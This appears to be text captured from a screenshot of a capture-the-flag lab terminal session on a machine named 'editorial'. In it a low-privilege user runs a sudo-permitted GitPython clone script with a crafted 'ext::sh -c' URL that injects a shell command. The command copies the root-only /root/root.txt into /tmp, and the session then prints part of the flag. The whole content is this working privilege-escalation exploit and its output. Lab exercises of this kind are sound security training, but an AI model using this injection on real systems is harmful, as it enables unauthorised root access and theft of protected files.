 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ cat /tmp/root
e595
prod@editorial:~$